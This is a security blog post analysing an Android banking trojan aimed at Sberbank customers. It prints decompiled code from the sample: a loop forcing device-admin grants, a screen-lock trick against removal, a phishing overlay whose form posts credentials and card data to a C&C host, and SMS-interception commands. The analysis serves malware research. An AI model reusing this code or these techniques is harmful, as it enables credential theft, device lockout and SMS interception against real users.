From SSTI to SSTI to RCE - Bypassing Thymeleaf sandbox <= 3.1.3.RELEASE
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
A few days ago, I found this article about a malware targeting Sberbank, a big Russian bank. The app disguises itself as a web application, stealing in background user’s credentials, asking for admin privileges, and exfiltrating other sensitive data. The malware is pretty smart as we will see.
I sometimes rewrote the decompiled code in order to remove some imperfections due to decompilation
As usual, I took a look at the AndroidManifest, and saw that the app was requested a bunch of permissions. I located the entry point:
<activity android:label="Сбербанк" android:name="krep.itmtd.ywtjexf.UampleUverlayUhowUctivity"> <intent-filter> <action android:name="android.intent.action.MAIN"/> <category android:name="android.intent.category.LAUNCHER"/> </intent-filter> </activity>
What a strange name … And in the routine onCreate, we can already see some interesting things :
protected void onCreate(Bundle paramBundle){ super.onCreate(paramBundle); startService(new Intent(this, MasterInterceptor.class)); String timer = ""; try{ ApplicationInfo applicationInfo = getPackageManager().getApplicationInfo(getPackageName(), PackageManager.GET_META_DATA); if (applicationInfo.metaData != null) { timer = applicationInfo.metaData.getString("timer"); } } catch (PackageManager.NameNotFoundException e){e.printStackTrace();} int i = 60; if (timer.length() > 2) { i = Integer.parseInt(timer.substring(1)); } AlarmManager alarmManager = (AlarmManager)getSystemService(ALARM_SERVICE); long now = SystemClock.elapsedRealtime(); Calendar calendar = Calendar.getInstance(); calendar.setTimeInMillis(System.currentTimeMillis()); calendar.add(Calendar.SECOND, 10); PendingIntent pendingIntent = PendingIntent.getBroadcast(this, 0, new Intent(this, MasterTimer.class), 0); alarmManager.setRepeating(AlarmManager.RTC_WAKEUP, now + 5000L, i * 1000, pendingIntent); eba(); }
MasterInterceptor (quite suspicious) is launchedi is equal to 60, and in the manifest, the meta-data timer is also <meta-data android:name="timer" android:value="i60"/>eba is called, continuously asking for administration privilegesLet’s take a closer look
The routine onStartService only returns Service.START_REDELIVER_INTENT, but in onCreate, an asynchronous task is launched, iterating over active packages :
String[] getActivePackages(){ HashSet<String> localHashSet = new HashSet<>(); for (ActivityManager.RunningAppProcessInfo localRunningAppProcessInfo : ((ActivityManager) getSystemService(ACTIVITY_SERVICE)).getRunningAppProcesses()) { if (localRunningAppProcessInfo.importance == 100) { localHashSet.addAll(Arrays.asList(localRunningAppProcessInfo.pkgList)); } } return localHashSet.toArray(new String[localHashSet.size()]); } String[] getActivePackagesCompat(){ return new String[] { ((ActivityManager)getSystemService(ACTIVITY_SERVICE)).getRunningTasks(1).get(0).topActivity.getPackageName() }; }
Each package name is then compared against a value put in preferences, and if there is a match, the service GlobalCode is launched :
Intent localIntent = new Intent(getApplicationContext(), GlobalCode.class); localIntent.putExtra("content", localMap.get(str)); localIntent.putExtra("type", "start"); localIntent.putExtra("data", ""); startService(localIntent);
The class MasterTimer is a BroadcastReceiver, repeating a task every minute:
public void onReceive(Context paramContext, Intent paramIntent){ String str = ""; try{ ApplicationInfo localApplicationInfo = paramContext.getPackageManager().getApplicationInfo(paramContext.getPackageName(), 128); if (localApplicationInfo.metaData != null) { str = localApplicationInfo.metaData.getString("domain"); } } catch (PackageManager.NameNotFoundException e){ e.printStackTrace(); } this.intent = new Intent(paramContext, GlobalCode.class); this.intent.putExtra("content", "http://" + str + "/api/input.php"); this.intent.putExtra("type", "Master"); this.intent.putExtra("data", ""); paramContext.startService(this.intent); }
Once again, the service GlobalCode will be launched. Since it’s a scheduled task, we can suppose that it could be a service used to exfiltrate data regularly.
The routine eba will be called continuously, thanks to startActivityForResult, where a new call is done if the administration privileges haven’t been granted:
protected void onActivityResult(int paramInt1, int paramInt2, Intent paramIntent){ if (8 == paramInt1) { eba(); } }
and in eba, we can see that GlobalCode is called here too.
protected void eba(){ this.mDPM = (DevicePolicyManager)getSystemService(DEVICE_POLICY_SERVICE); this.mAdminName = new ComponentName(this, MyAdmin.class); Intent intent; if (!this.mDPM.isAdminActive(this.mAdminName)){ intent = new Intent("android.app.action.ADD_DEVICE_ADMIN"); intent.putExtra("android.app.extra.DEVICE_ADMIN", this.mAdminName); intent.putExtra("android.app.extra.ADD_EXPLANATION", "<some russian incomprehensible things>"); startActivityForResult(intent, 8); return; } try{ if (Arrays.asList(getResources().getAssets().list("")).contains("autorun.html")){ intent = new Intent(this, GlobalCode.class); intent.putExtra("content", "file:///android_asset/autorun.html"); intent.putExtra("type", "autorun"); intent.putExtra("data", ""); startService(intent); finish(); return; } } catch (IOException e){ e.printStackTrace(); return; } finish(); }

As we saw, the app will ask for admin privileges until the user accepts or uninstalls. However, if the privileges are granted to the malicious app, a trick is used to keep these privileges as long as possible:
public CharSequence onDisableRequested(final Context paramContext, Intent paramIntent){ Intent startIntent = paramContext.getPackageManager().getLaunchIntentForPackage("com.android.settings"); startIntent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); paramContext.startActivity(paramIntent); final DevicePolicyManager policyManager = (DevicePolicyManager)paramContext.getSystemService(DEVICE_POLICY_SERVICE); policyManager.lockNow(); new Thread(new Runnable(){ public void run(){ for (int i = 0; i < 70;i++){ policyManager.lockNow(); try{ Thread.sleep(100L); } catch (InterruptedException localInterruptedException){ localInterruptedException.printStackTrace(); } } } }).start(); return ""; }
NOTE: returning a non-null string is crucial. Indeed, it will display a dialog letting the user confirm the action. Otherwise, privileges are dropped without confirmation.
The Setting are launched in a new Activity, and the screen is locked for a few seconds. After this delay, the poor user is landed on a new Settings page.
NOTE: this technique is outdated, and will not work if the event DEVICE_ADMIN_DISABLE_REQUESTED is not triggered. It was the case when I tried to uninstall
the app on my emulator (Android Oreo), admin privileges were dropped and the app successfully uninstalled
As we saw, GlobalCode is a crucial part of the malware. If administration privileges are granted, a new page is open

Thanks Google Translate!
This page is displayed because of autorun.html in the folder assets:
<script> MeSetting.startPage("file:///android_asset/2/index.html#full"); </script>
The first button leads to this login page:

At the end of the file, we can find this line:
document.myformsbol1.action = "http://"+MeSetting.getDomain()+"/api/indata.php?type=SBankFull";
where myformsbol1 is the login form, and getDomain returns the meta-data domain: pari.securedapinetworks.com, sending credentials to the C&C server.
As the use clicks on the arrow to submit, a new page is displayed with a hard-coded error message
$('#send-sbol').click(function() { $('#myformsbol1').fadeOut(1000, function() { $('#error2').fadeIn(500).delay(5000).delay(100, function() { document.myformsbol1.submit(); }); }); });
and
<div id="error2"> <p>В настоящее время проводятся технические работы. Приложение закроется автоматически<br><br>Приносим извинения за неудобства</p> </div>
or in English: “Currently, technical work is being carried out. The application closes automatically. We apologize for the inconvenience”
Meanwhile, credentials have been stolen.
The second button of the first page leads to this page:

Stolen data are also sent to the C&C server.
document.myformsbol2.action = "http://"+MeSetting.getDomain()+"/api/indata.php?type=SBankCC";
It’s an old well known technique, used here to steal user’s credentials by displaying a fake view of another application.
The service OverlayService could be started from MeSetting.startTPL, and will build an OverlayView displaying the fake view in a WebView:

As we can see in the Manifest, the malware also listens for incoming SMS and calls:
... <receiver android:name="krep.itmtd.ywtjexf.IncomingSms" android:priority="999"> <intent-filter android:priority="999"> <action android:name="android.provider.Telephony.SMS_RECEIVED"/> </intent-filter> </receiver> <receiver android:name="krep.itmtd.ywtjexf.IncomingCall"> <intent-filter> <action android:name="android.intent.action.PHONE_STATE"/> </intent-filter> </receiver> ...
SMS are caught and the app exfiltrates them:

However, the malware could also send SMS:

This kind of action can be requested by the C&C server, by putting in the HTML response such JS code, according to Zscaler’s article
<script> MeAction.SetCmd("SMSperehvat", "http://"+MeSetting.getDomain()+"/api/inputsms.php"); MeAction.SetSMS("SMSperehvat"); </script>
The malware can also make some calls and intercept them:

Download decompiled sources: dec_sources.zip
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
Abacus ERP is versions older than 2024.210.16036, 2023.205.15833, and 2022.105.15542 are affected by an authenticated arbitrary file read vulnerability. T...
It is a rainy Monday morning, and John is working from home, in his cozy apartment. He activated his VPN to access his business files, and everything is goin...
Intro When it comes to input sanitisation, who is responsible, the function or the caller ? Or both ? And if no one does, hoping that the other one will do t...
Intro After being tasked with auditing GLPI 10.0.12, for which I uncovered two unknown vulnerabilities (CVE-2024-27930 and CVE-2024-27937), I became really i...
Intro A few weeks ago, I discovered during an intrusion test two vulnerabilities affecting GLPI 10.0.12, that was the latest public version at this time. The...
I was recently tasked with auditing the application GLPI, a few days after its latest release (10.0.12 at the time of writing). The latter stands for Gestion...
I won’t insult you by explaining once again what JSON Web Tokens (JWTs) are, and how to attack them. A plethora of awesome articles exists on the Web, descri...
A few days ago, I published a blog post about PHP webshells, ending with a discussion about filters evasion by getting rid of the pattern $_. The latter is c...
A few thoughts about PHP webshells …
I remember this carpet, at the entrance of the Computer Science faculty, with this message There’s no place like 127.0.0.1/8. A joke that would create two ca...
TL;DR A few experiments about mixed managed/unmanaged assemblies. To begin with, we start by presenting a C# programme that hides a part of its payload in an...
It was a sunny and warm summer afternoon, and while normal people would rush to the beach, I decided to devote myself to one of my favourite activities: suff...
The reader should first take a look at the articles related to CVE-2023-3032 and CVE-2023-3033 that I published a few days ago to get more context.
This walkthrough presents another vulnerability discovered on the Mobatime web application (see CVE-2023-3032, same version 06.7.2022 affected). This vulnera...
Mobatime offers various time-related products, such as check-in solutions. In versions up to 06.7.2022, an arbitrary file upload allowed an authenticated use...
King-Avis is a Prestashop module developed by Webbax. In versions older than 17.3.15, the latter suffers from an authenticated path traversal, leading to loc...
Let’s render unto Caesar the things that are Caesar’s, the exploit FuckFastCGI is not mine and is a brilliant one, bypassing open_basedir and disable_functio...
I have to admit, PHP is not my favourite, but such powerful language sometimes really amazes me. Two days ago, I found a bypass of the directive open_basedir...
PHP is a really powerful language, and as a wise man once said, with great power comes great responsibilities. There is nothing more frustrating than obtaini...
A few weeks ago, a good friend of mine asked me if it was possible to create such a program, as it could modify itself. After some thoughts, I answered that ...
In the previous article, I described how I wrote a simple polymorphic program. “Polymorphic” means that the program (the binary) changes its appearance every...
The malware presented in this blog post appeared on Google Play in 2016. I heard about it thanks to this article published on checkpoint.com. The malicious a...
Ransomwares are really interesting malwares because of their very specific purpose. Indeed, a ransomware will not necessarily try to be stealth or persistent...
A few days ago, I found this article about a malware targeting Sberbank, a big Russian bank. The app disguises itself as a web application, stealing in backg...
RuMMS is a malware targetting Russian users, distributed via websites as a file named mms.apk [1]. This article is inspired by this analysis made by FireEye ...
Could a 5-classes Android app be so harmful ? dsencrypt says “yes”…
~$ cat How_an_Android_app_could_escalate_its_privileges_Part4.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part3.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part2.txt
~$ cat How_an_Android_app_could_escalate_its_privileges.txt
Even if the thesis introduces the extensions internals, and analyses the difference between mobile and desktop browsers in terms of likelihood, efficiency an...